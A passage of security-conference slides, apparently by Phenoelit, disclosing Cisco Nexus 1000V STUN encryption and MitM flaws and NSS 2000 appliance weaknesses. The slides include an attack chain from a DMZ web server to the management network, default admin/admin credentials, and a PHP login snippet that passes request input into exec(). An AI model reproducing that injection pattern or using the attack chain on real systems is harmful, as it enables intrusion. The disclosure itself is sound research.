- Key and IV are reinitialized for each frame received
- **The HMAC is SHA1, no secret**
- We can decrypt and encrypt traffic on the "virtual" backplane" now
	- Requirement is that we can talk to the right virtual interfaces





# **STUNning Impact**

- Being able to receive (decrypt) and send (encrypt) STUN messages allows us to participate on the control channel
	- We can take ports or entire port groups
- We get access to the management networks
	- **Management network services expose much more** vulnerable services
- We can MitM management network traffic
	- **Most vSphere connections are SSL**
	- **Nobody has ever seen an actual PKI being used** 
		- All certificates are self-signed upon installation
- **The only defense is a perfect L2 VLAN setup** 
	- **L3 is almost un-defendable**
	- **VXLAN and other SDN magic requires L3**





### **Worst Case Scenario**

1. Compromise a web server in a virtual DMZ  $\rightarrow$  Non-administrative shell 2. Upload a script (e.g. PHP) for STUN L3 communication 3. Run VEM STUN L3 attack to VSM  $\rightarrow$  Takeover of port groups Configure new mappings 4. Configuration and use of a direct tunnel to internal or management network



# A GLIMPSE INTO OTHER CISCO CLOUD PRODUCTS

**But Cloud Is So Much More!** 



### **Cisco NSS 2000**

• Firmware 1.21.0

• Linux / MDS based

 $-2.6.18$ 

gcc version 3.3.6

• Web management

• Perl scripts in /cgi-bin

• 5 step obfuscated

• Takes all of 30min to get rid of

• PMC-Sierra code

- Default: admin/admin

#!/usr/bin/perl -wmy \$xhXxYf = q#{61t\$DedHqAtptf"q1v\$8b,MWKVJV'GeG7Wnna0n070 GOXOL

[...] aGieRWeejeXnYnae7eaennCeaGieRW7eGeGnXnXnXGYGa GnwXWLGOnanjn0W0WRG0WRnXeYGCWXWWnanjn0GvejW7W neaewweexe0w0eanxavGYGaGnwXwLG0nanjn0w0wRG0wR nXeYGCWeWDWhGeW7nanjGve0eWejW0WnW7eje0eReanXe YG7WLWDWXWLWYnanjnjnn7DGjenWW7DGjeGe07DGjeWW0 7DGjeGea7DGjenWWnnnLn0GvWnW7WRWeejW7WWeXeReGa vnXnXeYGCav': V\$8b, MWKVJ~VZ+/h7eCXWGDjnL0vYRa/ ReDnLa7CvY0jGwhX/:V\$8b.MWKVJV0AG2VmGCxV('\_\*'H \$8b,MWK);m+tqZVsBT:33\$@VtR\$@;\$8b,MWK;}{";\$Ded HgAtpt(oGA(aB  $aFG({$DedHqAXhX+})\rightarrow++0dmG((v:boGA(aB$ aFG(\$DedHqAXv+h:X+)))%J81)UaB aFG(\$DedHqAX+85hvX+))waB aFG(\$DedHgAXhXv+h:)waB aFG(\$DedHqAXv+hvXlJhh);t\$DedHqAtp~tFG/q9XNpyU A5K?OwY8QHDr,C7se\_GfgRvJ=iS.2dkjP61wmzb+a: uhLcoV3FEnI40MxtBZ1T/H3hCBy2TqYLQqJDmX50fd0z8  $Iuo6e:DUiE?jxwPK4=$ rSaGlnNk+vR\_tcb.AVs,7MW9F1Z/;\$DedHqAtpt\$Qp\$De  $d$ HqA;BHA,e(\$DedHqA);,Tuj;;t};#;\$xhXxYf =~  $s/\sqrt{(0-9)+})/''\sqrt{x}\sqrt{4+9}$ ;  $x\sqrt{x}Yf = ~$ tr/vyfJ\_tSoRl00=YFi7a4+?6.8ZdLIB,qVHp:5cbmh92

U1zQsTDCGnNWKu3jMerxXkEqAwP /9qq2A COV6?7JWtQYsB1zmN5DcIHueOMn=83R+h0TF:yS\_LvxGr  $EUiwaPlkfpj, XZKd.4b/$ ;  $s_-=sxhXxYf;$ undef( $sxhXxYf$  $):eval:$ 



### **FtR on NSS 2000**

**At Phenoelit, FtR is the go-to-guy for Perl Especially if it's as beautiful as this However, that's certainly not the only** language he can read: "What do you think happens here for ping cisco.com<sup>"?"</sup> – FtR

```
<?php
require('/www/html/resources.inc');
$script_dir = "/www/cgi-bin/";
header('P3P: CP="NOI ADM COM OUR STP IND"');
$timeout = $_COOKIE["TIMEOUT"];
$session = $\_COOKIE['SID"];
if(!$session && ($_REQUEST["username"] != "" && $_REQUEST["password"]))
{
     exec($script_dir."checkpassword.pl \"".$_REQUEST["password"]."\" 
\"".$_REQUEST["username"]."\"", $out, $err);
```


### **Other Gems**

■ Cisco Prime LAN Management Solution Virtual Appliance CSCuc79779: ■ Binds shells to TCP ports **The shells run as root** Connect and send any command









### Vendor Communication

- **-** Our work with Cisco PSIRT goes back to 1998
	- Greetings Gaus!
- **PSIRT was, as always, great to work with,** 
	- Greetings Joaquin!
- **-** The issues were reported November 8, 2012
	- CSCud14840 Nexus 1000V VMS/VEM heartbeat DOS
	- **CSCud14837 Nexus 1000V VSM to vCenter communication** vulnerable to MITM attack
	- CSCud14832 Nexus 1000V UUID spoofing allows STUN protocol message injection
	- CSCud14825 Nexus 1000V can crash ESXi servers that are currently debugged for STUN
	- CSCud14710 Nexus 1000V VSM/VEM communication encryption bypass
	- CSCud14691 Nexus 1000V VSM/VEM communication encryption implementation problems
- The first fix (CSCud14825 ) is expected for June / July 2013
- The product is sold and used without any notice to customers

### Cisco's Design Department at Work?



 $O<sub>d</sub>$ 



